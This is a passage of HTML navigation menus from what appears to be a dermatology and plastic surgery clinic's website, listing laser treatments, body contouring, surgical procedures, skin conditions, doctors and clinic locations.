		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27916"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27917"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27918"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27919"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27920"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27921"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27922"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32195"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27923"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27924"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27925"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27926"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27927"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27928"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/">Fraxel Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33896"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27929"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27931"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27932"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27933"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27934"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27935"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36147"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27936"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34411"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27937"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27938"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27939"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/">PicoPlus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27940"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27942"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27943"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27944"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27945"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27946"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34287"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27948"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27949"><a href="https://www.laserskinsurgery.com/treatment/cooltone">CoolTone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27950"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27951"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27953"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27954"><a href="https://www.laserskinsurgery.com/sofwave/">Sofwave</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27955"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27956"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27958"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27960"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27961"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27962"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27963"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27964"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction">Breast Reconstruction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27965"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27966"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27967"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27968"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27969"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27970"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27971"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27972"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift">Neck Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27973"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27974"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27975"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32331"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/">Other Treatments</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27977"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33003"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29785"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27978"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27979"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27980"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27982"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27983"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27984"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Stain Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27985"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6572"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32330"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25122"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28323"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28324"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28561"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28325"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25128"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25129"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25132"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28316"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28326"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28327"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28328"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25125"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28329"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25131"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28330"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28331"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25134"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28317"><a href="#">Skin Conditions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25121"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28332"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28333"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28334"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32226"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29975"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28335"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25126"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28336"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28337"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28338"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28339"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28340"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28341"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28342"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28343"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28344"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28318"><a href="#">Birthmarks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25123"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28345"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Cafe Au Lait</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28346"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28319"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28347"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-27773"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-15432"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6686"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6685"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul>					</nav>
				
				
				
									<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
				<div class="et_search_outer">
			<div class="container et_search_form_container">
				<form role="search" method="get" class="et-search-form" action="https://www.laserskinsurgery.com/">
				<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />				</form>
				<span class="et_close_search_field"></span>
			</div>
		</div>
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-5883" class="post-5883 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters2">
		<div class="et_pb_section et_pb_section_1 menu-section et_pb_with_background et_pb_section_parallax et_pb_fullwidth_section et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_fullwidth_menu et_pb_fullwidth_menu_0 et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_fullwidth_menu--without-logo et_pb_fullwidth_menu--style-centered">
					
					
					
					
					<div class="et_pb_row clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav fullwidth-menu-nav"><ul id="menu-main-menu" class="et-menu fullwidth-menu nav"><li id="menu-item-6350" class="et_pb_menu_page_id-6172 menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6350"><a href="https://www.laserskinsurgery.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-22989" class="et_pb_menu_page_id-5883 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5883 current_page_item menu-item-22989"><a href="https://www.laserskinsurgery.com/blog/" aria-current="page">Blog‏‏‎ ‎‏‏‎ ‎‏‏‎ ‎</a></li>
	<li id="menu-item-34205" class="et_pb_menu_page_id-33851 menu-item menu-item-type-post_type menu-item-object-page menu-item-34205"><a href="https://www.laserskinsurgery.com/about/careers/">Careers</a></li>
	<li id="menu-item-16385" class="et_pb_menu_page_id-6351 menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a href="https://www.laserskinsurgery.com/about/media-news/">Media</a></li>
	<li id="menu-item-16388" class="et_pb_menu_page_id-7157 menu-item menu-item-type-post_type menu-item-object-page menu-item-16388"><a href="https://www.laserskinsurgery.com/about/insurance-information/">Insurance</a></li>
	<li id="menu-item-16390" class="et_pb_menu_page_id-7166 menu-item menu-item-type-post_type menu-item-object-page menu-item-16390"><a href="https://www.laserskinsurgery.com/about/financing/">Financing</a></li>
	<li id="menu-item-16392" class="et_pb_menu_page_id-15940 menu-item menu-item-type-post_type menu-item-object-page menu-item-16392"><a href="https://www.laserskinsurgery.com/publications/">Publications</a></li>
	<li id="menu-item-16394" class="et_pb_menu_page_id-6285 menu-item menu-item-type-post_type menu-item-object-page menu-item-16394"><a href="https://www.laserskinsurgery.com/reviews/">Reviews</a></li>
	<li id="menu-item-19344" class="et_pb_menu_page_id-19290 menu-item menu-item-type-post_type menu-item-object-page menu-item-19344"><a href="https://www.laserskinsurgery.com/dermatology-and-plastic-surgery-webinar-series/">Webinar Series</a></li>
	<li id="menu-item-21030" class="et_pb_menu_page_id-19034 menu-item menu-item-type-post_type menu-item-object-page menu-item-21030"><a href="https://www.laserskinsurgery.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-5966" class="doctors-menu-item et_pb_menu_page_id-4975 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li id="menu-item-23885" class="et_pb_menu_page_id-23885 menu-item menu-item-type-custom menu-item-object-custom menu-item-23885"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li id="menu-item-23886" class="et_pb_menu_page_id-23886 menu-item menu-item-type-custom menu-item-object-custom menu-item-23886"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li id="menu-item-23887" class="et_pb_menu_page_id-23887 menu-item menu-item-type-custom menu-item-object-custom menu-item-23887"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li id="menu-item-23888" class="et_pb_menu_page_id-23888 menu-item menu-item-type-custom menu-item-object-custom menu-item-23888"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li id="menu-item-23890" class="et_pb_menu_page_id-23890 menu-item menu-item-type-custom menu-item-object-custom menu-item-23890"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li id="menu-item-23891" class="et_pb_menu_page_id-23891 menu-item menu-item-type-custom menu-item-object-custom menu-item-23891"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li id="menu-item-23893" class="et_pb_menu_page_id-23893 menu-item menu-item-type-custom menu-item-object-custom menu-item-23893"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li id="menu-item-23895" class="et_pb_menu_page_id-23895 menu-item menu-item-type-custom menu-item-object-custom menu-item-23895"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li id="menu-item-23896" class="et_pb_menu_page_id-23896 menu-item menu-item-type-custom menu-item-object-custom menu-item-23896"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li id="menu-item-23897" class="et_pb_menu_page_id-23897 menu-item menu-item-type-custom menu-item-object-custom menu-item-23897"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li id="menu-item-26236" class="et_pb_menu_page_id-26236 menu-item menu-item-type-custom menu-item-object-custom menu-item-26236"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li id="menu-item-36009" class="et_pb_menu_page_id-36009 menu-item menu-item-type-custom menu-item-object-custom menu-item-36009"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li id="menu-item-36697" class="et_pb_menu_page_id-36697 menu-item menu-item-type-custom menu-item-object-custom menu-item-36697"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li id="menu-item-36945" class="et_pb_menu_page_id-36945 menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li id="menu-item-38611" class="et_pb_menu_page_id-38611 menu-item menu-item-type-custom menu-item-object-custom menu-item-38611"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina, PA-C</a></li>
</ul>
</li>
<li id="menu-item-5965" class="mega-menu et_pb_menu_page_id-5111 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5965"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li id="menu-item-32315" class="et_pb_menu_page_id-32304 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32315"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li id="menu-item-27813" class="et_pb_menu_page_id-27813 menu-item menu-item-type-custom menu-item-object-custom menu-item-27813"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li id="menu-item-32020" class="et_pb_menu_page_id-31773 menu-item menu-item-type-post_type menu-item-object-page menu-item-32020"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li id="menu-item-27814" class="et_pb_menu_page_id-27814 menu-item menu-item-type-custom menu-item-object-custom menu-item-27814"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
		<li id="menu-item-27815" class="et_pb_menu_page_id-27815 menu-item menu-item-type-custom menu-item-object-custom menu-item-27815"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
		<li id="menu-item-27816" class="et_pb_menu_page_id-27816 menu-item menu-item-type-custom menu-item-object-custom menu-item-27816"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li id="menu-item-27819" class="et_pb_menu_page_id-27819 menu-item menu-item-type-custom menu-item-object-custom menu-item-27819"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
